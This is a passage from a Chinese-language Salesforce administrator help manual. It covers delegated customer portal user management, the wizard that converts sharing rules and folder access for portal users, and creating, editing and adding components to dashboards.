- **3.** 选择入口网站超级用户。
- **4.** 单击保存。
	- 提示**:** 要报告具有"入口网站超级用户"权限的简档
		- **1.** 记下具有"入口网站超级用户"权限的简档名称。
		- **2.** 选择"报表"选项卡。

**3.** 从"管理报表"文件夹选择"所有启用用户"报 表。

有关详细信息 请参[阅管理报表](#page-1380-0) 第 页 1379。

设置受委派客户入口网站用户管理员技巧提示 设置受委派的客户入口网站用户管理时请考虑以下事项

- 在用户简档上 您正授予委派入口网站管理
	- 添加"受委派的入口网站用户管理员"权限。
	- 当您添加"受委派的入口网站用户管理员"权限并单击保存时 会自动添加"入口网站超级用户"权限。
	- 添加联系人的"创建"和"编辑"权限 使得受委派入口网站管理员和具有"入口网站超级用户"权限的用户 可创建和更新与其客户相关的联系人。
	- 将客户和联系人的选项卡设置设为"默认打开" 使得受委派的入口网站管理员可查看"客户"和"联系人" 选项卡并方便地管理与其客户相关的联系人。
	- 有关上述项目的详细信息 请参阅[创建和编辑简档](#page-118-0) 第 页 117。
- 添加"客户"和"联系人"选项卡到您的客户入口网站。有关详细信息 请参阅[自定义您的客户入口网站选项卡](#page-1056-0) 第 页 1055。
- 设置字段级安全性和页面布局 使得受委派的客户入口网站用户管理员和入口网站超级用户只能访问您指定的客 户、联系人和个案字段。有关详细信息 请参阅[设置字段级安全性](#page-172-0) 第 页 171[和管理页面布局](#page-440-0) 第 页 439。



备注**:** 要允许入口网站超级用户创建除自身之外的联系人的个案 将个案上的联系人名称字段的字段级安全 性设置为"可编辑"。

- 请注意 会自动阻止客户入口网站用户查看其不具有访问权限的对象的相关列表。例如 如果一个客户入口网站用 户查看一个联系人 且联系人页面布局包括"业务机会"相关列表 则入口网站用户无法查看"业务机会"相关列 表 因为入口网站用户不具有对业务机会的访问权限。
- 委派客户入口网站用户管理员可更[新为其转移目标的任何客户](#page-1014-0)上的入口网站用户。

相关链接

[管理客户入口网站用户](#page-1064-0)

# <span id="page-1076-0"></span>关于转换入口网站用户访问权限向导

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

## 所需用户权限

设置共享规则 "管理用户"权限

由于客户入口网站和合作伙伴入口网站用户只作为不具有您组织的内部数据访问权限的外部联系人出现在角色层次 结构中 您必须配置您组织的共享设置以防止入口网站用户的不当访问。当设置客户入口网站或合作伙伴入口网站 时 您可以使用"转换入口网站用户访问权限向导"帮助确保没有记录或文件夹与入口网站用户共享。此向导影响以 下项目

共享规则

"转换入口网站用户访问权限向导"会将任何包括"角色和下属"数据集类别的[共享规则](#page-168-0) 转换为包括"角色 和内部下属"数据集类别。

"角色和内部下属"数据集类别允许您创建共享规则 在这些共享规则中可以包括指定角色的所有用户以及属 于此角色之下的角色 不包括任何客户入口网站和合作伙伴入口网站角色 的所有用户。

将"角色和下属"转换为"角色和内部下属"时 仅更[新组织范围的共享规则](#page-154-0)。通过单击共享按钮以特定记录 创建的队列、公共组、列表视图、文档和手动共享的"角色和下属"类别将不会被转换为"角色和内部下 属"。

备注**:** 只有当您[在角色层次结构](#page-111-0)中至少创建了一个角色后 "角色"和"下属"数据集类别才在贵组织 中可用。

只有当您在角色层次结构中至少创建了一个角色和启用一个入口网站后 "角色"和"内部下属"数据 集类别才在贵组织中可用。

## 文件夹共享

"转换入口网站用户访问权限"向导还允许您自动将任何"角色和下属"可以访问的报表、仪表板或文档[文](#page-465-0) [件夹](#page-465-0)的访问权限级别转换为限制程度更高的访问权限级别 角色和内部下属。这将帮助防止客户入口网站和合 作伙伴入口网站用户访问文件夹。使用此向导比在 Salesforce 中查找各种文件夹并分别设置它们的访问权限级 别更加高效。

此向导不转换所有用户都可以访问或公共组可以访问的文件夹。您必须手动[更新这些文件夹的访问权限级别](#page-468-0)。

当您首次保存客户入口网站或合作伙伴入口网站时 Salesforce 将自动显示"转换入口网站用户访问权限"向导。

相关链接

[使用转换入口网站用户访问权限向导](#page-1077-0) [配置用户对客户入口网站的访问权限](#page-1067-0) [启用您的客户入口网站](#page-1042-0) [启用合作伙伴入口网站](#page-1259-0)

# <span id="page-1077-0"></span>使用转换入口网站用户访问权限向导

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

设置共享规则 "管理用户"权限

当设置客户入口网站或合作伙伴入口网站时 您可以使用"转换入口网站用户访问权限向导"帮助确保没有记录或文 件夹与入口网站用户共享。

要使用此向导

- 1. 对于客户入口网站 单击设置 ► 自定义 ► 客户入口网站 ► 设置。对于合作伙伴入口网站 单击设置 ► 自定义 ► 合作伙伴 ➤ 设置。
- **2.** 单击转换入口网站用户访问权限链接。
- **3.** 选中您希望转换为"角色和内部下属"的共享规则旁边的复选框。

如果没有要转换的共享规则 但您希望转换文件夹的访问权限级别 请继续以下步骤。

- **4.** 单击下一步。
- **5.** 选中您希望将其访问权限级别更改为"角色和内部下属"的文件夹旁边的复选框。 此向导不转换所有用户都可以访问或公共组可以访问的文件夹。您必须手[动更新这些文件夹的访问权限级别](#page-468-0)。 可能在向导的多行中显示特定文件夹。这是因为此向导为共享此文件夹的每个"角色和下属"类别显示一行。
- **6.** 单击下一步。
- **7.** 单击保存应用您所选的更改。

相关链接

[关于转换入口网站用户访问权限向导](#page-1076-0)

# 什么是仪表板

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



仪表板是一组图表或其它组件 以图形显示您的自定义报表数据 并为您提供公司度量的实时快照和关键性能指标。 图表必须使用[汇总或矩阵报表](#page-1354-0)。选择最多 20 个不同的自定义报表或 Visualforce 页面显示在每个仪表板中。可以将 每个仪表板组件置于一到三列中。

备注**:** Group Edition 组织中的仪表板是只读的。用户不能创建、编辑或删除仪表板或仪表板组件。

显示仪表板选项卡

在 Salesforce 中 系统自动为使用 GroupEdition、Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 的所有组织显示"仪表板"选项卡。如果"仪表板"选项卡不可见 请[自定义您的显示方式](#page-45-0) 第 页 44以将其 显示出来。

在 Salesforce Mobile 客户端应用程序中 "仪表板"选项卡显示您的 Salesforce 管理员是否已添加选项卡到您的[移动](#page-1610-0) [配置](#page-1610-0)。

相关链接

[查看仪表板列表](#page-1079-0) [创建和编辑仪表板属性](#page-1081-0) [编辑仪表板](#page-1082-0) [设置移动仪表板](#page-1627-0) [管理员技巧提示表](http://na1.salesforce.com/help/doc/en/salesforce_dashboards_cheatsheet.pdf) 创建仪表板提示

# <span id="page-1079-0"></span>查看仪表板列表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限

查看仪表板列表 " "管理仪表板"权限

仪表板列表页显示所选文件夹中仪表板的列表。要查看仪表板列表页 请单击"仪表板"选项卡并单击转至仪表板列 表。从该列表页上 您可以

- 选择文件夹以查看存储在该文件夹中的仪表板列表。
- 单击某个仪表板名可以显示该仪表板。
- 单击仪表板旁边的编辑以编辑仪表板组件。编辑仪表板时 您也可修改仪表板属性 请参[阅创建和编辑仪表板属性](#page-1081-0) 第 页 1080。
- 单击仪表板旁边的删除可从文件夹中删除该仪表板。这样将永久删除仪表板 您无法从回收站中检索它。
- 单击任意列的标题可以根据该列中的信息按升序排列仪表板。再次单击同一列标题可以按降序排列仪表板。
- 在列表的顶部和底部单击某个字母 将显示存储在所选文件夹中且以该字母开头的列的内容。
- 单击下一页 或上一页 链接可以转到下一组或上一组仪表板。
- 在仪表板列表底部 选择较少或更多可以查看更短或更长的显示列表。只有当一个页面显示不下所有仪表板时才 会显示这些按钮。
- 如果已启用[了标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记记 录 单击其中一个标记名称可查看具有该标记的所有记录的列表。



备注**:** 如果找不到仪表板 则表明您可能没有对包含该文档的文件夹的访问权限。有关文件夹的信息 请参阅 [管理文件夹](#page-465-0) 第 页 464。

如果仪表板的运行用户也持有与用户相同类型的许可证 则持有 Salesforce Platform 或 Salesforce Platform One 用户许可证的用户只能查看仪表板。他们无法编辑或创建新仪表板。
### 显示仪表板

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击"仪表板"选项卡将显示您上次查看的仪表板。如果这是您第一次访问"仪表板"选项卡 将显示上次创建的仪 表板。当前的仪表板数据是截止到仪表板顶部显示的于日期为止的最新数据。

• 要查看不同的仪表板 使用正则下拉列表[或仪表板查找器](#page-302-0)。如果启用了"仪表板查找器" 开始在筛选框中输入仪 表板名称并从结果列表选择仪表板。查看仪表板列表包括您有权访问的所有仪表板文件夹中的仪表板。



备注**:** 如果仪表板的运行用户也持有与用户相同类型的许可证 则持有 Salesforce Platform 或 Salesforce Platform One 用户许可证的用户只能查看仪表板。他们无法编辑或创建新仪表板。

- 单击编辑以对仪表板进行更改[。编辑仪表板](#page-1081-0)时 您也可以修改仪表板属性。
- 单击复制以新建属性与现有仪表板相同的仪表板。
- 单击刷新以更新仪表板中的数据。

Enterprise 和 Unlimited Edition 用户可以[计划仪表板刷新。](#page-1088-0)

- 如果已启用[了标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记记 录 单击其中一个标记名称可查看具有该标记的所有记录的列表。
- 单击转至仪表板列表以查看您的仪表板列表。
- 对于某些图表类型 单击仪表板组件可以查看用于创建该图表的报表详细信息。



备注**:** Group Edition 组织中的仪表板是只读的。用户不能创建、编辑或删除仪表板或仪表板组件。

相关链接 [编辑仪表板](#page-1082-0)

## <span id="page-1081-0"></span>创建和编辑仪表板属性

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

编辑仪表板属性 "管理仪表板"权限

开始之前 请创建包含要显示在仪表板中数据的自定义报表。仪表板的自定义报表与您创建的其它任何自定义报表相 同 只是您必须汇总或分组数据以便获得最佳图表效果。确保将报表存储在公用文件夹中。某些自定义预测和潜在客 户报表不可用于仪表板。有关创建自定义报表的说明 请参[阅自定义报表](#page-1388-0) 第 页 1387。

- **1.** 单击"仪表板"选项卡。
- **2.** 单击转至仪表板列表。
- **3.** 单击新建仪表板以创建新仪表板。或者 单击添加示例仪表板以向个人报表文件夹中添加两个新的自定义报表 并 向选定文件夹中添加一个示例仪表板。

要修改现有仪表板的属性 请单击仪表板名称旁边的编辑 然后选择编辑属性。

- **4.** 输入仪表板的标题和描述。
- **5.** 如果您拥有"自定义应用程序"权限 输入一个唯一名称。使用Force.com API时 这是用于引用组件的唯一名称。 在受管软件包中 这个名称防止软件包安装上的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织 中是唯一的。它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。使用唯一名称字 段 开发人员可更改受管软件包中的某些组件名称或标题 并且更改反映在注册用户的组织中。
- **6.** 选择此仪表板的列数。每个仪表板最多可以有三列。
- **7.** "仪表板安全性设置"部分允许您定义仪表板的安全性。仪表板总是与单个用户 运行用户 的安全性设置一起执 行。由于只为每个仪表板指定一个运行用户 因此所有可以访问仪表板的用户都将看到相同的数据 无论其个人安 全性设置如何。

选择一个用户以将该用户的安全性设置应用到仪表板。如果您具有"查看全部数据"权限 可以选择不同用户。 如果不具有"查看全部数据"权限 则只能选择您自己。



备注**:** 使用 Visualforce 的仪表板组件将忽略运行用户 只在查看用户拥有对 Visualforce 页面的访问权限时才 显示内容。仪表板中的其他组件不受影响。

请注意您的运行用户所拥有的许可类型。例如 如果仪表板的运行用户具有Salesforce许可 则具有[Force.com](#page-147-0) Platform 或 [Salesforce Platform One](#page-147-0) 许可的用户将无法查看该仪表板。或者 如果运行用户拥有 Force.com Platform 或 Salesforce Platform One 许可 则具有 Salesforce 许可的用户可以查看该仪表板。如果您的用户 具有 Force.com Platform 或 Salesforce Platform One 许可 我们建议您以具有 Force.com Platform 或 Salesforce Platform One 用户许可的运行用户为您的用户创建独立的仪表板。

- **8.** 选择要存储仪表板的文件夹。
- **9.** 选择仪表板图表标题的文本颜色和大小。
- **10.** 选择图表中文本的颜色。
- **11.** 为图表上的渐变颜色选择背景选项 然后选择两种渐变色。如果希望背景为单色而不使用渐变设计 请为开始颜色 和结束颜色选择相同的颜色。

**12.** 单击保存。

**13.** 编辑仪表板以组织仪表板布局 并添加用于显示自定义报表数据的组件。请参阅[编辑仪表板](#page-1082-0) 第 页 1081。

相关链接

[仪表板属性](#page-1083-0) [添加仪表板组件](#page-1084-0) [标记记录](#page-1549-0) [管理员技巧提示表](http://na1.salesforce.com/help/doc/en/salesforce_dashboards_cheatsheet.pdf) 创建仪表板提示

## <span id="page-1082-0"></span>编辑仪表板

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



仪表板由最多三列不同的仪表板组件组成。每个组件都是代表您的自定义报表数据的一个图表。

编辑新的或现有仪表板

- **1.** 从创建或编辑仪表板开始。要编辑一个仪表板 查看该仪表板并单击编辑。有关详细信息 请参[阅创建和编辑仪表](#page-1081-0) [板属性](#page-1081-0) 第 页 1080。
- **2.** 单击任一列顶部的添加组件链接以向该列添加组件。有关详细信息 请参阅[添加仪表板组件](#page-1084-0) 第 页 1083。
- **3.** 从列的顶部单击任何列大小链接以更改列的宽度。
- **4.** 使用组件顶部的相应箭头将新组件移动到其它列。这些按钮可能会被禁用 这取决于组件的当前位置。
- **5.** 如有必要 在新组件顶部单击编辑链接以更改其属性。
- **6.** 单击页面顶部的编辑属性按钮以更改仪表板的属性。有关详细信息 请参阅[创建和编辑仪表板属性](#page-1081-0) 第 页 1080。
- **7.** 单击完成以显示该仪表板。请注意 所做更改会全部自动保存到仪表板中。

创建或编辑仪表板时的其它可用选项

- 刷新仪表板信息—单击刷新以更新仪表板中的数据。
- 删除仪表板组件—单击任何仪表板组件顶部的删除以从仪表板中删除该组件。
- 编辑仪表板组件—单击任何仪表板组件顶部的编辑以对该组件进行更改。
- [标记](#page-1548-0)仪表板 如果已启用了标记 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。 如果已标记记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。
- 显示仪表板—单击转至仪表板列表以查看您的仪表板列表。

### • 对于某些图表类型 单击仪表板组件可以查看用于创建该图表的报表详细信息。

相关链接

[创建和编辑仪表板属性](#page-1081-0) [添加仪表板组件](#page-1084-0)

# <span id="page-1083-0"></span>仪表板属性

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

下面是为每个仪表板所存储属性的描述 按字母顺序排列 。



相关链接

[创建和编辑仪表板属性](#page-1081-0)

# <span id="page-1084-0"></span>添加仪表板组件

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



仪表板中最多可以添加 20 个组件。组件可以包括以图表、表格、度量、指示表、Visualforce页面或 custom s-control 表示的自定义报表的数据。

添加仪表板组件

- **1.** [从创建或编辑仪表板](#page-1081-0)开始。要编辑一个仪表板 查看该仪表板并单击编辑。
- **2.** 在任何列的顶部单击添加组件。
- **3.** 选择图表类型、表格、度量、指示表、Visualforce 页面或 custom s-control 作为组件类型
	- 图表将以图形显示您的自定义报表数据。
	- 如果它们满足某些要求 开发人员或管理员在之前创建的Visualforce页面可以显示在仪表板中。不满足某些要 求的 Visualforce 页面不显示在 Visualforce 页面下拉列表中。使用 Visualforce 的仪表板组件将忽略运行用 户 只在查看用户拥有对 Visualforce 页面的访问权限时才显示内容。仪表板中的其他组件不受影响。

有关详细信息 请参阅在 *Visualforce* 开发人员指南中的创建 Visualforce [仪表板组件。](http://www.salesforce.com/us/developer/docs/pages/index.htm)

• [Custom s-control](#page-793-0)可以包含可在浏览器中显示或运行的任何类型的内容 例如 Java 小程序、Active-X 控件、Excel 文件或自定义 HTML Web 表单。



注意**:** S-control 已由 Visualforce 页面代替。2010 年 1 月后 salesforce.com 将删除创建和发布新 s-control 的功能。现有 s-control 将不受影响。

- **4.** 输入将显示在仪表板组件顶部的页眉。
- **5.** 输入将显示在仪表板组件底部的页脚。
- **6.** 输入一个标题以标识该仪表板组件。
- **7.** 输入用于显示图表总计数值的度量单位。选择"自动"以使 Salesforce 自动计算要使用的测量单位。
- **8.** 如果您已经为该组件选择了图表类型 则也可以嵌入 URL 而不嵌入源报表 以便用户能够单击仪表板组件 从而向 下搜索其他仪表板、报表、记录详细信息页或使用网络接口的其他系统。从向下搜索至下拉列表中选择其他 URL 然后将该 URL 输入在向下搜索 URL 字段中。



备注**:** 不能将以"mailto:"或"javascript:"开头的 URL添加到仪表板组件中。

**9.** 为图表、Visualforce 页面或 s-control 选择适当的设置

- 如果您选择 Visualforce 页面作为您的组件类型 请选择预定义的 Visualforce 页面并设置页面的显示高度。
- 如果选择 Custom S-Control 作为组件类型 请选择预定义的 S-Control 并设置该 S-Control 的显示高度。
- 如果选择图表作为组件类型 请选择图表类型。输入如下所述的图表设置



• 如果选择表格作为组件类型 请输入下列表格设置



• 如果选择度量作为组件类型 请输入度量标签以描述显示的值。度量用于显示该值的标签后面的自定义报表总 计。

• 或者 如果您选择表格或度量 请定义最多三个数字范围并在您的仪表板上显示为不同颜色 以突出显示摘要数 据 例如 高或低百分比、平均值和比率。

